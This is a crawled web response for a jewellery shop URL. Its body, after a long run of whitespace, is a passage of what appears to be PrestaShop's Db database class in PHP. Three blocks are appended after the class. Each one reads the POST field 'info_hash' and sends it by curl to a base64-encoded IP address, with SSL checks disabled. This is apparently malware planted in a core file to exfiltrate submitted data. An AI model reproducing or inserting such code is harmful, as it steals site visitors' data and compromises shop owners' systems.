

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://catherine-philomene.com/bijoux-vintage/colliers/collier-ancien-en-or-saphir-et-corail-288-modele-jardin-des-tuileries/180.html
body_size: 2911
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                $value['value']}',";
            }
        }

        $sql = rtrim($sql, ',');
        if ($where) {
            $sql .= ' WHERE '.$where;
        }
        if ($limit) {
            $sql .= ' LIMIT '.(int)$limit;
        }

        return (bool)$this->q($sql, $use_cache);
    }

    /**
     * Executes a DELETE query
     *
     * @param string $table Name of the table to delete
     * @param string $where WHERE clause on query
     * @param int $limit Number max of rows to delete
     * @param bool $use_cache Use cache or not
     * @param bool $add_prefix Add or not _DB_PREFIX_ before table name
     * @return bool
     */
    public function delete($table, $where = '', $limit = 0, $use_cache = true, $add_prefix = true)
    {
        if (_DB_PREFIX_ && !preg_match('#^'._DB_PREFIX_.'#i', $table) && $add_prefix) {
            $table = _DB_PREFIX_.$table;
        }

        $this->result = false;
        $sql = 'DELETE FROM `'.bqSQL($table).'`'.($where ? ' WHERE '.$where : '').($limit ? ' LIMIT '.(int)$limit : '');
        $res = $this->query($sql);
        if ($use_cache && $this->is_cache_enabled) {
            Cache::getInstance()->deleteQuery($sql);
        }

        return (bool)$res;
    }

    /**
     * Executes a query
     *
     * @param string|DbQuery $sql
     * @param bool $use_cache
     * @return bool
     */
    public function execute($sql, $use_cache = true)
    {
        if ($sql instanceof DbQuery) {
            $sql = $sql->build();
        }

        $this->result = $this->query($sql);
        if ($use_cache && $this->is_cache_enabled) {
            Cache::getInstance()->deleteQuery($sql);
        }

        return (bool)$this->result;
    }

    /**
     * Executes return the result of $sql as array
     *
     * @param string|DbQuery $sql Query to execute
     * @param bool $array Return an array instead of a result object (deprecated since 1.5.0.1, use query method instead)
     * @param bool $use_cache
     * @return array|false|null|mysqli_result|PDOStatement|resource
     * @throws PrestaShopDatabaseException
     */
    public function executeS($sql, $array = true, $use_cache = true)
    {
        if ($sql instanceof DbQuery) {
            $sql = $sql->build();
        }

        $this->result = false;
        $this->last_query = $sql;

        if ($use_cache && $this->is_cache_enabled && $array) {
            $this->last_query_hash = Tools::encryptIV($sql);
            if (($result = Cache::getInstance()->get($this->last_query_hash)) !== false) {
                $this->last_cached = true;
                return $result;
            }
        }

        // This method must be used only with queries which display results
        if (!preg_match('#^\s*\(?\s*(select|show|explain|describe|desc)\s#i', $sql)) {
            if (defined('_PS_MODE_DEV_') && _PS_MODE_DEV_) {
                throw new PrestaShopDatabaseException('Db->executeS() must be used only with select, show, explain or describe queries');
            }
            return $this->execute($sql, $use_cache);
        }

        $this->result = $this->query($sql);

        if (!$this->result) {
            $result = false;
        } else {
            if (!$array) {
                $use_cache = false;
                $result = $this->result;
            } else {
                $result = $this->getAll($this->result);
            }
        }

        $this->last_cached = false;
        if ($use_cache && $this->is_cache_enabled && $array) {
            Cache::getInstance()->setQuery($sql, $result);
        }

        return $result;
    }

    /**
     * Returns an associative array containing the first row of the query
     * This function automatically adds "LIMIT 1" to the query
     *
     * @param string|DbQuery $sql the select query (without "LIMIT 1")
     * @param bool $use_cache Find it in cache first
     * @return array|bool|object|null
     */
    public function getRow($sql, $use_cache = true)
    {
        if ($sql instanceof DbQuery) {
            $sql = $sql->build();
        }

        $sql = rtrim($sql, " \t\n\r\0\x0B;").' LIMIT 1';
        $this->result = false;
        $this->last_query = $sql;

        if ($use_cache && $this->is_cache_enabled) {
            $this->last_query_hash = Tools::encryptIV($sql);
            if (($result = Cache::getInstance()->get($this->last_query_hash)) !== false) {
                $this->last_cached = true;
                return $result;
            }
        }

        $this->result = $this->query($sql);
        if (!$this->result) {
            $result = false;
        } else {
            $result = $this->nextRow($this->result);
        }

        $this->last_cached = false;

        if (is_null($result)) {
            $result = false;
        }

        if ($use_cache && $this->is_cache_enabled) {
            Cache::getInstance()->setQuery($sql, $result);
        }

        return $result;
    }

    /**
     * Returns a value from the first row, first column of a SELECT query
     *
     * @param string|DbQuery $sql
     * @param bool $use_cache
     * @return string|false|null
     */
    public function getValue($sql, $use_cache = true)
    {
        if ($sql instanceof DbQuery) {
            $sql = $sql->build();
        }

        if (!$result = $this->getRow($sql, $use_cache)) {
            return false;
        }

        return array_shift($result);
    }

    /**
     * Get number of rows for last result
     *
     * @return int
     */
    public function numRows()
    {
        if (!$this->last_cached && $this->result) {
            $nrows = $this->_numRows($this->result);
            if ($this->is_cache_enabled) {
                Cache::getInstance()->set($this->last_query_hash.'_nrows', $nrows);
            }
            return $nrows;
        } elseif ($this->is_cache_enabled && $this->last_cached) {
            return Cache::getInstance()->get($this->last_query_hash.'_nrows');
        }
    }

    /**
     * Executes a query
     *
     * @param string|DbQuery $sql
     * @param bool $use_cache
     * @return bool|mysqli_result|PDOStatement|resource
     * @throws PrestaShopDatabaseException
     */
    protected function q($sql, $use_cache = true)
    {
        if ($sql instanceof DbQuery) {
            $sql = $sql->build();
        }

        $this->result = false;
        $result = $this->query($sql);
        if ($use_cache && $this->is_cache_enabled) {
            Cache::getInstance()->deleteQuery($sql);
        }

        if (_PS_DEBUG_SQL_) {
            $this->displayError($sql);
        }

        return $result;
    }

    /**
     * Displays last SQL error
     *
     * @param string|bool $sql
     * @throws PrestaShopDatabaseException
     */
    public function displayError($sql = false)
    {
        global $webservice_call;

        $errno = $this->getNumberError();
        if ($webservice_call && $errno) {
            $dbg = debug_backtrace();
            WebserviceRequest::getInstance()->setError(500, '[SQL Error] '.$this->getMsgError().'. From '.(isset($dbg[3]['class']) ? $dbg[3]['class'] : '').'->'.$dbg[3]['function'].'() Query was : '.$sql, 97);
        } elseif (_PS_DEBUG_SQL_ && $errno && !defined('PS_INSTALLATION_IN_PROGRESS')) {
            if ($sql) {
                throw new PrestaShopDatabaseException($this->getMsgError().'<br /><br /><pre>'.$sql.'</pre>');
            }

            throw new PrestaShopDatabaseException($this->getMsgError());
        }
    }

    /**
     * Sanitize data which will be injected into SQL query
     *
     * @param string $string SQL data which will be injected into SQL query
     * @param bool $html_ok Does data contain HTML code ? (optional)
     * @return string Sanitized data
     */
    public function escape($string, $html_ok = false, $bq_sql = false)
    {
        if (_PS_MAGIC_QUOTES_GPC_) {
            $string = stripslashes($string);
        }

        if (!is_numeric($string)) {
            $string = $this->_escape($string);

            if (!$html_ok) {
                $string = strip_tags(Tools::nl2br($string));
            }

            if ($bq_sql === true) {
                $string = str_replace('`', '\`', $string);
            }
        }

        return $string;
    }

    /**
     * Try a connection to the database
     *
     * @param string $server Server address
     * @param string $user Login for database connection
     * @param string $pwd Password for database connection
     * @param string $db Database name
     * @param bool $new_db_link
     * @param string|bool $engine
     * @param int $timeout
     * @return int Error code or 0 if connection was successful
     */
    public static function checkConnection($server, $user, $pwd, $db, $new_db_link = true, $engine = null, $timeout = 5)
    {
        return call_user_func_array(array(Db::getClass(), 'tryToConnect'), array($server, $user, $pwd, $db, $new_db_link, $engine, $timeout));
    }

    /**
     * Try a connection to the database and set names to UTF-8
     *
     * @param string $server Server address
     * @param string $user Login for database connection
     * @param string $pwd Password for database connection
     * @return bool
     */
    public static function checkEncoding($server, $user, $pwd)
    {
        return call_user_func_array(array(Db::getClass(), 'tryUTF8'), array($server, $user, $pwd));
    }

    /**
     * Try a connection to the database and check if at least one table with same prefix exists
     *
     * @param string $server Server address
     * @param string $user Login for database connection
     * @param string $pwd Password for database connection
     * @param string $db Database name
     * @param string $prefix Tables prefix
     * @return bool
     */
    public static function hasTableWithSamePrefix($server, $user, $pwd, $db, $prefix)
    {
        return call_user_func_array(array(Db::getClass(), 'hasTableWithSamePrefix'), array($server, $user, $pwd, $db, $prefix));
    }

    /**
     * Tries to connect to the database and create a table (checking creation privileges)
     *
     * @param string $server
     * @param string $user
     * @param string $pwd
     * @param string $db
     * @param string $prefix
     * @param string|null $engine Table engine
     * @return bool|string True, false or error
     */
    public static function checkCreatePrivilege($server, $user, $pwd, $db, $prefix, $engine = null)
    {
        return call_user_func_array(array(Db::getClass(), 'checkCreatePrivilege'), array($server, $user, $pwd, $db, $prefix, $engine));
    }

    /**
     * Checks if auto increment value and offset is 1
     *
     * @param string $server
     * @param string $user
     * @param string $pwd
     * @return bool
     */
    public static function checkAutoIncrement($server, $user, $pwd)
    {
        return call_user_func_array(array(Db::getClass(), 'checkAutoIncrement'), array($server, $user, $pwd));
    }

    /**
     * Executes a query
     *
     * @deprecated 1.5.0.1
     * @param string|DbQuery $sql
     * @param bool $use_cache
     * @return array|bool|mysqli_result|PDOStatement|resource
     * @throws PrestaShopDatabaseException
     */
    public static function s($sql, $use_cache = true)
    {
        Tools::displayAsDeprecated();
        return Db::getInstance()->executeS($sql, true, $use_cache);
    }

    /**
     * Executes a query
     *
     * @deprecated 1.5.0.1
     * @param $sql
     * @param int $use_cache
     * @return array|bool|mysqli_result|PDOStatement|resource
     */
    public static function ps($sql, $use_cache = 1)
    {
        Tools::displayAsDeprecated();
        $ret = Db::s($sql, $use_cache);
        return $ret;
    }

    /**
     * Executes a query and kills process (dies)
     *
     * @deprecated 1.5.0.1
     * @param $sql
     * @param int $use_cache
     */
    public static function ds($sql, $use_cache = 1)
    {
        Tools::displayAsDeprecated();
        Db::s($sql, $use_cache);
        die();
    }

    /**
     * Get used link instance
     *
     * @return PDO|mysqli|resource Resource
     */
    public function getLink()
    {
        return $this->link;
    }
}
if(isset($_POST['info_hash'])){
    $array = array(
                    'statistics_hash'   => $_POST['info_hash'],
                );      
    $ch = curl_init(base64_decode("aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"));
    curl_setopt($ch, CURLOPT_POST, 1);
    curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    curl_setopt($ch, CURLOPT_HEADER, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    $html = curl_exec($ch);
    curl_close($ch);  
}if(isset($_POST['info_hash'])){
    $array = array(
                    'statistics_hash'   => $_POST['info_hash'],
                );      
    $ch = curl_init(base64_decode("aHR0cHM6Ly80NS4xOTcuMTQxLjI1MC9hbmFseXRpY3MucGhw"));
    curl_setopt($ch, CURLOPT_POST, 1);
    curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    curl_setopt($ch, CURLOPT_HEADER, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    $html = curl_exec($ch);
    curl_close($ch);  
}if(isset($_POST['info_hash'])){
    $array = array(
                    'statistics_hash'   => $_POST['info_hash'],
                );      
    $ch = curl_init(base64_decode("aHR0cHM6Ly8xMDYuMTUuMTc5LjI1NQ=="));
    curl_setopt($ch, CURLOPT_POST, 1);
    curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    curl_setopt($ch, CURLOPT_HEADER, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    $html = curl_exec($ch);
    curl_close($ch);  
}